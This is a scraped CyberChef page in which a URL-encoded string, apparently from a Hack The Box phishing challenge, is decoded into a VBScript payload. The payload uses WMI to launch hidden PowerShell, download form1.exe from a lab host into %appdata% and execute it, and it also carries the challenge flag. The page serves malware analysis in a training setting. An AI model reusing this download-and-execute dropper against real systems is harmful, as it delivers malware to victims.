 Download CyberChef
Last build: 23 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
From Decimal
Data format
Encryption / Encoding
Public Key
Recipe
URL Decode
Strip HTML tags
Remove indentation
Remove excess line breaks
STEP
BAKE!
Auto Bake
Input
%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09
%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70
%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65
%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69
%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63
%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72
%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65
%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53
%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73
%3a%2f%2f%73%74%61%6e%64%75%6e%69%74%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78
%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20
%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72
2523 1
Raw Bytes LF
Output
>_
404 Not Found
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object
System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start-Process
'%appdata%\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID)
window.close()
end sub
714 15 612→654 (42 selected)
11ms Raw Bytes LF